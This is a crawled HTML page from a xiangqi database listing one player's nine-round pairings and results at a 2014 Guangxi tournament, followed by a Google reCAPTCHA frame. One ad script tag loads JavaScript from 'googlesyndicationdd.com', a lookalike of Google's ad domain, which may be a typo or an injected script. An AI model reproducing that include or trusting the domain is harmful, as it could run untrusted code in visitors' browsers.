

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.01xq.com/archives/ShowPlayer.asp?eid=100001956&P=30
body_size: 7732
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2014 GuangXi WuXia Cup Xiangqi OpenZhongJiHua Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2014 GuangXi WuXia Cup Xiangqi OpenZhongJiHua Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2014 GuangXi WuXia Cup Xiangqi Open <font color="#ff0000">Player:ZhongJiHua</font> Pairing
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2014 GuangXi WuXia Cup Xiangqi Open：<a href='../archives/EventInfo.asp?eid=100001956'>Info</a> <a href='../archives/GameList.asp?eid=100001956'>Games</a> <a href='../archives/ShowRank.asp?eid=100001956'>Rank</a> <a href='../archives/ShowRound.asp?eid=100001956'>Pairing</a> <a href='../archives/Statistics.asp?eid=100001956'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2014 GuangXi WuXia Cup Xiangqi Open -> Player:<a href="../xqplayer/xqplayer.asp?pid=112839" target="_blank">ZhongJiHua</a>(Current Rank:<b>44</b>,Score:<b>8</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>30</td><td>HeZhouShi</td><td>0</td><td>ZhongJiHua</td><td>30</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>69</td><td><a href="ShowPlayer.asp?eid=100001956&P=69" target="_blank">WuGuangLiang</a></td><td>0</td><td>MengShanXian</td><td>9</td><td>39</td>
<td>　</td><td></td></tr>
<tr height="24"><td>2</td><td>7</td><td>HeZhouShi</td><td>2</td><td>ZhongJiHua</td><td>30</td><td><font color=green>0-2</font></td>
<td>29</td><td><a href="ShowPlayer.asp?eid=100001956&P=29" target="_blank">MoWenJu</a></td><td>2</td><td>HeZhouShi</td><td>10</td><td>30</td>
<td>　</td><td></td></tr>
<tr height="24"><td>3</td><td>14</td><td>HeZhouShi</td><td>2</td><td>ZhongJiHua</td><td>30</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>3</td><td><a href="ShowPlayer.asp?eid=100001956&P=3" target="_blank">LiangHongBang</a></td><td>2</td><td>GuiGangShi</td><td>10</td><td>33</td>
<td>　</td><td></td></tr>
<tr height="24"><td>4</td><td>9</td><td>HeZhouShi</td><td>4</td><td>ZhongJiHua</td><td>30</td><td><font color=green>0-2</font></td>
<td>13</td><td><a href="ShowPlayer.asp?eid=100001956&P=13" target="_blank">Lu AnJing</a></td><td>4</td><td>NanNingShi</td><td>14</td><td>3</td>
<td> <a href="/e_game_view.asp?id=882150FC3D2D0C" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>17</td><td>HeZhouShi</td><td>4</td><td>ZhongJiHua</td><td>30</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>23</td><td><a href="ShowPlayer.asp?eid=100001956&P=23" target="_blank">LinHuiYu</a></td><td>4</td><td>YuLinShi</td><td>12</td><td>17</td>
<td>　</td><td></td></tr>
<tr height="24"><td>6</td><td>23</td><td>HeZhouShi</td><td>4</td><td>ZhongJiHua</td><td>30</td><td><font color=red>2+0</font></td>
<td>12</td><td><a href="ShowPlayer.asp?eid=100001956&P=12" target="_blank">ChenYiFan</a></td><td>4</td><td>NanNingShi</td><td>6</td><td>65</td>
<td>　</td><td></td></tr>
<tr height="24"><td>7</td><td>22</td><td>HeZhouShi</td><td>6</td><td>ZhongJiHua</td><td>30</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>46</td><td><a href="ShowPlayer.asp?eid=100001956&P=46" target="_blank">Chen HongBiao</a></td><td>6</td><td>GuangDongSheng</td><td>11</td><td>21</td>
<td>　</td><td></td></tr>
<tr height="24"><td>8</td><td>27</td><td>HeZhouShi</td><td>6</td><td>ZhongJiHua</td><td>30</td><td><font color=red>2+0</font></td>
<td>36</td><td><a href="ShowPlayer.asp?eid=100001956&P=36" target="_blank">ZhangHongPei</a></td><td>6</td><td>NanNingShi</td><td>8</td><td>51</td>
<td>　</td><td></td></tr>
<tr height="24"><td>9</td><td>19</td><td>HeZhouShi</td><td>8</td><td>ZhongJiHua</td><td>30</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>5</td><td><a href="ShowPlayer.asp?eid=100001956&P=5" target="_blank">LvHao</a></td><td>8</td><td>YuLinShi</td><td>10</td><td>31</td>
<td>　</td><td></td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iXGg3cf6t5d-REvu_7h0Bw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768827752566');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>